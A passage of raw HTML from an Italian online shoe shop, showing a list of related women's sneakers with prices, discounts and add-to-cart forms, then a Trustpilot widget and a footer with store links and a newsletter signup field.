                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-donna-national-standard-in-pelle-scamosciata-nati920003-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="Sneaker donna National Standard in pelle scamosciata" href="https://www.roncastyle.com/sneaker-donna-national-standard-in-pelle-scamosciata-nati920003-nero.html">
                                    Sneaker donna National Standard in pelle scamosciata</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11442" data-price-box="product-id-11442">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-11442"                data-price-amount="230"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">230,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-11442"                data-price-amount="115"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">115,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-11442'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-in-tessuto-tecnico-e-nappa-ar223s0004-bc-beige.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-800-ronca-00_6.jpg" alt="sneaker da donna Archivio 22 in tessuto tecnico e nappa"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-800-ronca-00_6.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"48897","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":48897,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="AR223S0004-BC-BEIGE"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/48897/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="48897">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-da-donna-archivio-22-in-tessuto-tecnico-e-nappa-ar223s0004-bc-beige.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="sneaker da donna Archivio 22 in tessuto tecnico e nappa" href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-in-tessuto-tecnico-e-nappa-ar223s0004-bc-beige.html">
                                    sneaker da donna Archivio 22 in tessuto tecnico e nappa</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="48897" data-price-box="product-id-48897">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-48897"                data-price-amount="185"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">185,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-48897"                data-price-amount="92.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">92,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-48897'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-da-donna-ovye-in-pelle-con-lacci-ovye2s0007-bianco.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-ovye-2203-b-ronca-00_32.jpg" alt="sneaker da donna Ovye in pelle con lacci"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-ovye-2203-b-ronca-00_32.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"15186","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":15186,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="OVYE2S0007-BIANCO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/15186/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="15186">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-da-donna-ovye-in-pelle-con-lacci-ovye2s0007-bianco.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="sneaker da donna Ovye in pelle con lacci" href="https://www.roncastyle.com/sneaker-da-donna-ovye-in-pelle-con-lacci-ovye2s0007-bianco.html">
                                    sneaker da donna Ovye in pelle con lacci</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15186" data-price-box="product-id-15186">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-15186"                data-price-amount="105"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">105,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-15186"                data-price-amount="73.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">73,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-15186'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-donna-aniye-by-pump-stud-aniy0f0036-stud.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-aniye-by-151005-ronca-00_30.jpg" alt="Sneaker donna Aniye By pump stud"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-aniye-by-151005-ronca-00_30.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"11721","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":11721,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ANIY0F0036-STUD"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/11721/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="11721">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-donna-aniye-by-pump-stud-aniy0f0036-stud.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="Sneaker donna Aniye By pump stud" href="https://www.roncastyle.com/sneaker-donna-aniye-by-pump-stud-aniy0f0036-stud.html">
                                    Sneaker donna Aniye By pump stud</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11721" data-price-box="product-id-11721">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-11721"                data-price-amount="219"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">219,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-11721"                data-price-amount="109.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-11721'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-hiking-con-inserti-ar222f0001-nr-beige.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-hikd622-ronca-00_5.jpg" alt="sneaker da donna Archivio 22 Hiking con inserti"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-hikd622-ronca-00_5.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"22949","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":22949,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="AR222F0001-NR-BEIGE"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/22949/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="22949">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-da-donna-archivio-22-hiking-con-inserti-ar222f0001-nr-beige.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="sneaker da donna Archivio 22 Hiking con inserti" href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-hiking-con-inserti-ar222f0001-nr-beige.html">
                                    sneaker da donna Archivio 22 Hiking con inserti</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="22949" data-price-box="product-id-22949">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-22949"                data-price-amount="199"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-22949"                data-price-amount="99.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-22949'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-stepone-middle-con-inserti-ar222f0006-grigio.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-stomd653-ronca-00_5.jpg" alt="sneaker da donna Archivio 22 Stepone Middle con inserti"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/n/sneaker-donna-archivio-22-stomd653-ronca-00_5.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"24180","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":24180,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="AR222F0006-GRIGIO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/24180/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="24180">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/sneaker-da-donna-archivio-22-stepone-middle-con-inserti-ar222f0006-grigio.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="sneaker da donna Archivio 22 Stepone Middle con inserti" href="https://www.roncastyle.com/sneaker-da-donna-archivio-22-stepone-middle-con-inserti-ar222f0006-grigio.html">
                                    sneaker da donna Archivio 22 Stepone Middle con inserti</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24180" data-price-box="product-id-24180">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-24180"                data-price-amount="199"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-24180"                data-price-amount="99.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-24180'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                            </div>
							
			        </div>
    </div>
</div>



	
									
			<!--Identifier: , Block Id: --></div></div></main><div class="page-bottom"><div class="content">




</div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="5">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
